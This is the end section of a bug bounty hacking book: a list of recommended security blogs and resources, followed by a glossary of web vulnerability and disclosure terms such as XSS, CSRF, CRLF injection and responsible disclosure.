#### **Web Application Hackers Handbook**

The title should say it all. Written by the creators of Burp Suite, this is really a must read.

#### **Bug Hunters Methodology**

This is a GitHub repo from Jason Haddix and provides some awesome insight into how successful hackers approach a target. It's written in MarkDown and was presented at DefCon as well. You can find it at https://github.com/jhaddix/tbhm.

## **Recommended Blogs**

#### philippeharewood.com

Blog by an amazing Facebook hacker who shares an incredible amount about finding logic flaws in Facebook. I was lucky enough to interview Philippe in April 2016 and can't stress enough how smart he is and awesome his blog is - I've read every post.

# Philippe's Facebook Page - www.facebook.com/phwd-113702895386410

Another awesome resource from Philippe. This includes a list of Facebook Bug Bounties.

#### fin1te.net

Blog by the Second ranked Facebook Whitehat Program for the past two years (2015, 2014). Jack doesn't seem to post much but when he does, the disclosures are in-depth and informative!

#### NahamSec.com

Blog by the #26 (as of February 2016) hacker on HackerOne. A lot of cool vulnerabilities described here - note most posts have been archived but still available on the site.

## blog.it-securityguard.com

Patrik Fehrehbach's personal blog. Patrik has found a number of cool and high impact vulnerabilities both detailed in this book and on his blog. He was also the second interviewee for Hacking Pro Tips.

#### blog.innerht.ml

Another awesome blog by a top White Hat on HackerOne. Interestingly, his profile feed on HackerOne is mostly Twitter and Yahoo

#### blog.orange.tw

Blog by a Top DefCon hacker with links to tonnes of valuable resources.

#### **Portswigger Blog**

Blog from the developers of Burp Suite. HIGHLY RECOMMENDED

#### **Nvisium Blog**

Great blog from a security company. They found the Rails RCE vulnerability discussed and blogged about finding vulnerabilities with Flask/Jinja2 almost two weeks before the Uber RCE was found.

### blog.zsec.uk

Blog from #1 PornHub hacker as of June 7, 2016.

### **Bug Crowd Blog**

Bug Crowd posts some great content including interviews with awesome hackers and other informative material. Jason Haddix has also recently started a hacking podcast which you can find via the blog.

## **HackerOne Blog**

HackerOne also posts content useful content for hackers like recommended blogs, new functionality on the platform (good place to look for new vulnerabilities!) and tips on becoming a better hacker.

## 23. Glossary

#### **Black Hat Hacker**

A Black Hat Hacker is a hacker who "violates computer security for little reason beyond maliciousness or for personal gain" (Robert Moore, 2005, Cybercrime). Black Hats are also referred to as the "crackers" within the security industry and modern programmers. These hackers often perform malicious actions to destroy, modify or steal data. This is the opposite of a White Hat Hacker.

#### **Buffer Overflow**

A Buffer Overflow is a situation where a program writing data to a buffer, or area of memory, has more data to write than space that is actually allocated for that memory. As a result, the program ends up writing over memory that is it should not be.

#### **Bug Bounty Program**

A deal offered by websites whereby White Hat Hackers can receive recognition or compensation for reporting bugs, particularly security related vulnerabilities. Examples include HackerOne.com and Bugcrowd.com

#### **Bug Report**

A Researcher's description of a potential security vulnerability in a particular product or service.

#### **CRLF** Injection

CRLF, or Carriage Return Line Feed, Injection is a type of vulnerability that occurs when a user manages to insert a CRLF into an application. This is sometimes also called HTTP Response Splitting.

Glossary 141

#### **Cross Site Request Forgery**

A Cross Site Request Forgery, or CSRF, attack occurs when a malicious website, email, instant message, application, etc. causes a user's web browser to perform some action on another website where that user is already authenticated, or logged in.

#### **Cross Site Scripting**

Cross site scripting, or XSS, involve a website including unintended Javascript code which is subsequently passes on to users which execute that code via their browsers.

#### **HTML Injection**

Hypertext Markup Language (HTML) injection, also sometimes referred to as virtual defacement, is really an attack on a site made possible by allowing a malicious user to inject HTML into the site by not handling that user's input properly.

#### **HTTP Parameter Pollution**

HTTP Parameter Pollution, or HPP, occurs when a website accepts input from a user and uses it to make an HTTP request to another system without validating that user's input.

#### **HTTP Response Splitting**

Another name for CRLF Injection where a malicious user is able to inject headers into a server response.

#### **Memory Corruption**

Memory corruption is a technique used to expose a vulnerability by causing code to perform some type of unusual or unexpected behaviour. The effect is similar to a buffer overflow where memory is exposed when it shouldn't be.

#### **Open Redirect**

An open redirect occurs when an application takes a parameter and redirects a user to that parameter value without any conducting any validation on the value.

Glossary 142

#### **Penetration Testing**

A software attack on a computer system that looks for security weaknesses, potentially gaining access to the computer's features and data. These can include legitimate, or company endorsed, tests or illegitimate tests for nefarious purposes.

#### Researchers

Also known as White Hat Hackers. Anyone who has investigated a potential security issue in some form of technology, including academic security researchers, software engineers, system administrators, and even casual technologists.

#### **Response Team**

A team of individuals who are responsible for addressing security issues discovered in a product or service. Depending on the circumstances, this might be a formal response team from an organization, a group of volunteers on an open source project, or an independent panel of volunteers.

#### **Responsible Disclosure**

Describing a vulnerability while allowing a response team an adequate period of time to address the vulnerability before making the vulnerability public.

#### **Vulnerability**

A software bug that would allow an attacker to perform an action in violation of an expressed security policy. A bug that enables escalated access or privilege is a vulnerability. Design flaws and failures to adhere to security best practices may qualify as vulnerabilities.

#### **Vulnerability Coordination**

A process for all involved parties to work together to address a vulnerability. For example, a research (white hat hacker) and a company on HackerOne or a researcher (white hat hacker) and an open source community.

Glossary 143

### **Vulnerability Disclosure**

A vulnerability disclosure is the release of information about a computer security problem. There are no universal guidelines about vulnerability disclosures but bug bounty programs generally have guidelines on how disclosures should be handled.

#### White Hat Hacker

A White Hat Hacker is an ethical hacker who's work is intended to ensure the security of an organization. White Hat's are occasionally referred to as penetration testers. This is the opposite of a Black Hat Hacker.